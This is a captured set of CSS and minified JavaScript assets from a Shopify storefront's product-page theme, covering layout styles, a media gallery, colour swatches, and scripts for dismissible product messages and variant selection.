  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/133/assets/animate-on-scroll.aio.min.css?v=22484734324116471121766393722
body_size: -558
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.cc-animate-enabled [data-cc-animate]{opacity:0}@media (prefers-reduced-motion){.cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}}.no-js .cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.cc-animate-enabled .fade-in.cc-animate-in,.cc-animate-enabled [data-cc-animate=""].cc-animate-in{animation:fade-in calc(var(--aos-animate-duration,1s) * .8) .3s cubic-bezier(.39,.575,.565,1) both}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/133/assets/media-gallery.aio.min.css?v=86670314990802252711766562395
body_size: 1145
content:
.loading-spinner {
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.4s 0.3s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid rgb(var(--text-color));
  border-radius: 50%;
  border-top-color: rgba(var(--bg-color));
}

.loading-spinner--out {
  transition-duration: 0s;
  opacity: 0;
}

.revealable {
  visibility: hidden;
  opacity: 0;
}
.revealable.revealable--in {
  visibility: visible;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 1;
}

.media-gallery {
  --media-gap: calc(2 * var(--space-unit));
  --media-gutter: calc(4 * var(--space-unit));
}

.media-gallery__viewer {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}

.media-viewer,
.media-thumbs {
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.media-viewer::-webkit-scrollbar,
.media-thumbs::-webkit-scrollbar {
  display: none;
}

.media-viewer__item,
.media-thumbs__item {
  scroll-snap-align: start;
}
.media-viewer__item:not(:last-child),
.media-thumbs__item:not(:last-child) {
  margin-inline-end: var(--media-gap);
}

.media-viewer__item--variant:not(:first-child),
.media-thumbs__item--variant:not(:first-child) {
  display: none;
}

.media-viewer__item {
  flex: 0 0 100%;
  text-align: center;
}
.media-viewer__item > deferred-media[loaded] {
  z-index: 3;
}

.media-poster__btn,
.media-thumbs__badge {
  z-index: 1;
  border-radius: var(--btn-icon-border-radius, var(--btn-border-radius));
}

.media-poster__btn {
  width: 56px;
  height: 56px;
  border: 1px solid rgba(var(--text-color) / 0.2);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.media-poster__btn > .icon {
  width: 40%;
  height: 40%;
}

.media-gallery__thumbs {
  margin-top: var(--media-gap);
}

.media-thumbs__item {
  flex: 0 0 84px;
}

.media-thumbs__btn {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}
.media-thumbs__btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}

.media-thumbs__btn.is-active::after,
.product-media--stacked .media-viewer__item.is-active .media::after {
  width: 100%;
}

.media-thumbs__badge {
  z-index: 2;
  top: var(--space-unit);
  right: var(--space-unit);
  width: 25%;
  min-width: 20px;
  border: 1px solid rgba(51, 51, 51, 0.2);
  background-color: #fff;
  color: #333;
}
.media-thumbs__badge::before {
  content: "";
  padding-top: 100%;
}
.media-thumbs__badge > .icon {
  position: absolute;
  width: 50%;
  height: 50%;
}

.media-gallery deferred-media {
  background-color: var(--gallery-bg-color);
}
.media-gallery deferred-media[loaded] .media-poster {
  opacity: 0;
  pointer-events: none;
}
.media-gallery deferred-media .media-poster {
  z-index: 1;
}

.media-ctrl__btn,
.media-ctrl__counter {
  position: absolute;
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgba(var(--bg-color));
  /* background-color: rgba(255,255,255, 0.3); */
  color: rgb(var(--text-color));
}

.media-ctrl__btn {
  z-index: 5;
  padding: calc(2 * var(--space-unit));
}
.media-ctrl__btn::after {
  width: calc(44px + var(--media-gutter) * 2);
  height: calc(44px + var(--media-gutter) * 2);
}
.media-ctrl__btn[name="prev"] {
  left: var(--media-gutter);
}
.media-ctrl__btn[name="next"] {
  right: var(--media-gutter);
}

.media-ctrl__counter {
  z-index: 2;
  right: var(--media-gutter);
  bottom: var(--media-gutter);
  padding: calc(2 * var(--space-unit)) calc(4 * var(--space-unit));
  line-height: 2.4rem;
}

.media-gallery iframe,
.media-gallery video,
.media-gallery model-viewer,
.media-gallery .shopify-model-viewer-ui {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  height: 100%;
}

.media-gallery iframe,
.media-gallery video {
  background-color: var(--gallery-bg-color);
}

[data-shopify-xr-hidden],
.media--zoom .zoom-image {
  display: none;
}

.fullscreen-gallery-overlay {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 99999999999999999;
  display: none;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-overlay.active {
  display: flex;
}
.fullscreen-gallery-wrapper {
  position: relative;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
}
.fullscreen-gallery-slider {
  display: flex;
  transition: transform 0.4s ease;
  width: 100%;
  height: 100%;
}
.fullscreen-gallery-slide {
  min-width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-slide img,
.fullscreen-gallery-slide video,
.fullscreen-gallery-slide model-viewer {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.fullscreen-gallery-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 100000;
  background: rgba(255, 255, 255, 0.8);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
}
.fullscreen-gallery-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100000;
  background: rgba(255, 255, 255, 0.6);
  border: none;
  padding: 8px;
  cursor: pointer;
}
.fullscreen-gallery-nav.prev {
  left: 10px;
}
.fullscreen-gallery-nav.next {
  right: 10px;
}
body.fullscreen-open {
  overflow: hidden;
}
.fullscreen-gallery-slide .media.relative {
  width: 100%;
  height: 100%;
}

@media (max-width: 768.98px) {
  .media-viewer__item > deferred-media[loaded] {
    z-index: 5;
  }
  .media-ctrl__btn .icon {
    width: 16px;
    height: 16px;
    border: none !important;
  }
  .media-ctrl__btn {
    border: none !important;
  }
  .media-thumbs__btn img.img-fit {
    display: none;
  }
  .media-thumbs__btn::after {
    display: none;
  }
  .media-thumbs__item {
    flex: 0 0 8px;
    position: relative;
    height: 8px;
  }
  .media-thumbs__btn {
    border-radius: 100%;
    padding-top: 0% !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
  }
  button.media-thumbs__btn.is-active {
    background: #000000;
  }
  media-gallery.media-gallery {
    position: relative !important;
  }
  .media-gallery__thumbs {
    position: absolute;
    margin: 0px;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: none;
  }
}
@media (min-width: 769px) {
  .media-gallery {
    --media-gap: calc(3 * var(--space-unit));
  }
  .product-image.img-fit--contain,
  .zoom-image--contain {
    left: 50%;
    width: auto;
    height: 100%;
    transform: translatex(-50%);
  }
  .media--zoom {
    cursor: zoom-in;
  }
  .media--zoom .zoom-image {
    height: 100%;
    opacity: 0;
    object-fit: none;
    object-position: 50% 50%;
  }
  .media-viewer__item:not(:first-child) .media--zoom .zoom-image {
    display: block;
  }
  .media--zoom .product-image,
  .media--zoom .zoom-image {
    transition: opacity 0.1s;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .product-image {
    opacity: 0;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .zoom-image {
    display: block;
    opacity: 1;
  }
  .product-media--stacked {
    /* Prevent lazy loading all stacked images on page load */
  }
  .product-media--stacked .media-viewer {
    flex-wrap: wrap;
    margin: 0 calc(var(--media-gap) * -1) calc(var(--media-gap) * -1) 0;
  }
  .product-media--stacked .media-gallery__viewer {
    border: 0;
    background-color: transparent;
  }
  .product-media--stacked .media-viewer__item {
    margin: 0;
    padding: 0 var(--media-gap) var(--media-gap) 0;
  }
  .product-media--stacked .media-viewer__item .media,
  .product-media--stacked .media-viewer__item deferred-media,
  .product-media--stacked .media-viewer__item product-model {
    border: 1px solid var(--gallery-border-color);
    background-color: var(--gallery-bg-color);
  }
  .product-media--stacked .zoom-image {
    display: none;
    transition: opacity 0.5s;
  }
  .product-media--stacked .media--zoom:hover .zoom-image {
    display: block;
  }
  .media--cover {
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    width: auto;
    height: auto;
  }
  .product-media--stacked .media-viewer__item .media::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    transition: width 0.3s;
    background-color: rgb(var(--text-color));
  }
}
@media (min-width: 1024px) {
  .media-gallery {
    --media-gutter: calc(6 * var(--space-unit));
  }
  .media-thumbs__item {
    flex: 0 0 80px;
  }
  .product-media--stacked .media-viewer__item:not(.media-viewer__item--single) {
    flex: 0 0 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/133/assets/swatches.aio.min.css?v=82891804542223323971766393803
body_size: -559
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
[data-swatch]::before{background-color:rgba(var(--text-color) / .08)}[data-swatch=black]:before{background-color:#000}[data-swatch=blue]:before{background-color:#00f}[data-swatch=beige]:before{background-color:beige}[data-swatch=gold]:before{background-color:gold}[data-swatch=nickel]:before{background-color:#727472}[data-swatch=white]:before{background-color:#fff}[data-swatch=chrome]:before{background-color:#a8a9ad}[data-swatch=red]:before{background-color:red}[data-swatch=brown]:before{background-color:#964b00}[data-swatch=green]:before{background-color:green}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/product-message.aio.min.js?v=164513575806425346741766393775
body_size: -161
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("product-message")){class a extends HTMLElement{constructor(){super(),this.closeButton=this.querySelector(".js-close-message"),this.openInEditor=!1,this.init(),this.bindEvents()}disconnectedCallback(){this.blockSelectHandler&&document.removeEventListener("shopify:block:select",this.blockSelectHandler),this.blockDeselectHandler&&document.removeEventListener("shopify:block:deselect",this.blockDeselectHandler)}init(){let t=!1;var e;this.dataset.persistentClose&&!Shopify.designMode&&(e=theme.storageUtil.get("closed-messages",!0)||[])&&e.includes(this.dataset.blockId)&&(t=!0,this.remove()),!this.classList.contains("product-message--out")||t&&!Shopify.designMode||(this.show(!this.dataset.transient),this.dataset.transient&&setTimeout(()=>{this.openInEditor||this.hide(!1)},1e3*this.dataset.transient))}bindEvents(){this.closeButton&&this.closeButton.addEventListener("click",this.handleCloseClick.bind(this)),Shopify.designMode&&this.dataset.transient&&(this.blockSelectHandler=this.handleBlockSelect.bind(this),this.blockDeselectHandler=this.handleBlockDeselect.bind(this),document.addEventListener("shopify:block:select",this.blockSelectHandler),document.addEventListener("shopify:block:deselect",this.blockDeselectHandler))}handleBlockSelect(t){t.target.classList.contains("product-message")&&t.target.dataset.transient&&(this.openInEditor=!0,this.show(!0))}handleBlockDeselect(t){t.target.classList.contains("product-message")&&t.target.dataset.transient&&(this.openInEditor=!1,this.hide(!0),theme.storageUtil.remove("closed-messages"))}handleCloseClick(){var t;this.dataset.persistentClose&&!(t=theme.storageUtil.get("closed-messages",!0)||[]).includes(this.dataset.blockId)&&(t.push(this.dataset.blockId),theme.storageUtil.set("closed-messages",t)),this.hide(!0)}show(t){t&&(this.style.transitionDelay="0s",this.style.transitionDuration="0s"),this.classList.remove("product-message--out")}hide(t){t&&(this.style.transitionDelay="0s",this.style.transitionDuration="0.2s",this.style.filter="opacity(0)",this.style.pointerEvents="none"),this.classList.contains("product-message--info")?(this.style.maxHeight=this.getBoundingClientRect().height+10+"px",setTimeout(()=>{this.classList.add("product-message--out")})):this.classList.add("product-message--out")}}customElements.define("product-message",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/variant-picker.aio.min.js?v=166250552529212103101766393807
body_size: 1062
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("variant-picker")){class a extends HTMLElement{constructor(){super(),this.section=this.closest(".js-product"),this.productForm=this.section.querySelector(".js-product-form-main"),this.optionSelectors=this.querySelectorAll(".option-selector"),this.data=this.getProductData(),this.variant=this.getSelectedVariant(),this.updateAvailability(),this.updateAddToCartButton(),this.addEventListener("change",this.handleVariantChange.bind(this))}handleVariantChange(t){this.variant=null,this.variant=this.getSelectedVariant(),this.variant&&(this.updateMedia(),this.updateUrl(t),this.updateVariantInput()),this.updateAddToCartButton(),this.updateAvailability(),this.updatePrice(),this.updateWeight(),this.updateBarcode(),this.updateBackorderText(),this.updatePickupAvailability(),this.updateSku(),a.updateLabelText(t),this.dispatchEvent(new CustomEvent("on:variant:change",{bubbles:!0,detail:{form:this.productForm,variant:this.variant,product:this.data.product}})),console.log("variant change"),this.updateVariantDescription()}updateVariantDescription(){var t=this.variant.id,t=document.querySelector(`#variant_metafield_data .variant-metafield[data-id="${t}"]`),e=document.querySelector("#variant-details");e.innerHTML=t?t.innerHTML:"No description available."}updateAddToCartButton(){var t,e;this.productForm=this.section.querySelector(".js-product-form-main"),this.productForm&&(this.addBtn=this.addBtn||this.productForm.querySelector('[name="add"]'),t=this.variant&&this.variant.available,e=this.variant?theme.strings.noStock:theme.strings.noVariant,this.addBtn.disabled=!t,this.addBtn.textContent=t?this.addBtn.dataset.addToCartText:e)}updateAvailability(){if("false"!==this.dataset.showAvailability){let s=this.variant,n=(this.variant||(s={options:this.getSelectedOptions()}),(t,e,i)=>{var a=t,i=i?theme.strings.noStock:theme.strings.noVariant;a.classList.toggle("is-unavailable",!e),t.classList.contains("custom-select__option")?((t=a.querySelector("em"))&&(t.hidden=e),e||(t?t.textContent=i:a.innerHTML=a.innerHTML+` <em class="pointer-events-none">${i}</em>`)):e?a.nextElementSibling.removeAttribute("title"):a.nextElementSibling.title=i});this.querySelectorAll(".js-option").forEach(t=>{n(t,!1,!1)}),this.optionSelectors.forEach((a,r)=>{this.data.product.variants.forEach(e=>{let i=0;var t;e.options.forEach((t,e)=>{t===s.options[e]&&e!==r&&(i+=1)}),i===s.options.length-1&&(t=a.querySelectorAll(".js-option"),t=Array.from(t).find(t=>"dropdown"===a.dataset.selectorType?t.dataset.value===e.options[r]:t.value===e.options[r]))&&n(t,e.available,!e.available)})})}}updateBackorderText(){if(this.backorder=this.backorder||this.section.querySelector(".backorder"),this.backorder){let t=!0;var e,i,a;this.variant&&this.variant.available&&(e=this.data.formatted[this.variant.id].inventory,this.variant.inventory_management)&&"none"===e&&(e=this.backorder.querySelector(".backorder__product"),i=this.section.querySelector(".product-title"),a=this.variant.title.includes("Default")?"":" - "+this.variant.title,e.textContent=i.textContent+a,t=!1),this.backorder.hidden=t}}static updateLabelText(t){var e=t.target.closest(".option-selector");"dropdown"!==e.dataset.selectorType&&(e=e.querySelector(".js-color-text"))&&(e.textContent=t.target.nextElementSibling.querySelector(".js-value").textContent)}updateMedia(){var t;this.variant.featured_media&&(this.section.matches("quick-add-drawer")?this.section.updateMedia(this.variant.featured_media.id):(this.mediaGallery=this.mediaGallery||this.section.querySelector("media-gallery"),this.mediaGallery&&(t=this.mediaGallery.querySelector(`[data-media-id="${this.variant.featured_media.id}"]`),this.mediaGallery.setActiveMedia(t,!0,!0))))}updatePickupAvailability(){this.pickUpAvailability=this.pickUpAvailability||this.section.querySelector("pickup-availability"),this.pickUpAvailability&&(this.variant&&this.variant.available?this.pickUpAvailability.getAvailability(this.variant.id):(this.pickUpAvailability.removeAttribute("available"),this.pickUpAvailability.innerHTML=""))}updatePrice(){var t,e,i,a,r;this.price=this.price||this.section.querySelector(".product-info__price > .price"),this.price&&(this.variant&&(e=this.price.querySelector(".price__current"),i=this.price.querySelector(".price__was"),t=this.price.querySelector(".unit-price"),e.innerHTML=this.data.formatted[this.variant.id].price,i&&(i.innerHTML=this.data.formatted[this.variant.id].compareAtPrice||""),this.variant.unit_price_measurement&&(e=this.price.querySelector(".unit-price__price"),i=this.price.querySelector(".unit-price__unit"),a=this.variant.unit_price_measurement.reference_value,r=this.variant.unit_price_measurement.reference_unit,e.innerHTML=this.data.formatted[this.variant.id].unitPrice,i.textContent=1===a?r:a+" "+r),t.hidden=!this.variant.unit_price_measurement,this.price.classList.toggle("price--on-sale",this.variant.compare_at_price>this.variant.price),this.price.classList.toggle("price--sold-out",!this.variant.available)),this.price.querySelector(".price__default").hidden=!this.variant,this.price.querySelector(".price__no-variant").hidden=this.variant)}updateWeight(){if(this.weights=this.weights||this.section.querySelectorAll(".product-info__weight"),0!==this.weights.length){let e=this.variant&&0<this.variant.weight;this.weights.forEach(t=>{t.textContent=e?this.data.formatted[this.variant.id].weight:"",t.hidden=!e})}}updateBarcode(){if(this.barcodes=this.barcodes||this.section.querySelectorAll(".product-info__barcode-value"),0!==this.barcodes.length){let e=this.variant&&this.variant.barcode;this.barcodes.forEach(t=>{t.textContent=e?this.variant.barcode:"",t.parentNode.hidden=!e})}}updateSku(){var t;this.sku=this.sku||this.section.querySelector(".product-sku__value"),this.sku&&(t=this.variant&&this.variant.sku,this.sku.textContent=t?this.variant.sku:"",this.sku.parentNode.hidden=!t)}updateUrl(t){t&&"change"===t.type&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",this.dataset.url+"?variant="+this.variant.id)}updateVariantInput(){this.forms=this.forms||this.section.querySelectorAll(".js-product-form-main, .js-instalments-form"),this.forms.forEach(t=>{t=t.querySelector('input[name="id"]');t.value=this.variant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))})}getSelectedOptions(){let e=[];return this.optionSelectors.forEach(t=>{"dropdown"===t.dataset.selectorType?e.push(t.querySelector(".custom-select__btn").textContent.trim()):e.push(t.querySelector("input:checked").value)}),e}getProductData(){var t=this.querySelector('[type="application/json"]');return JSON.parse(t.textContent)}getSelectedVariant(){let i=this.getSelectedOptions();return this.data.product.variants.find(t=>t.options.every((t,e)=>t===i[e]))}}customElements.define("variant-picker",a)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js
body_size: 34259
content:
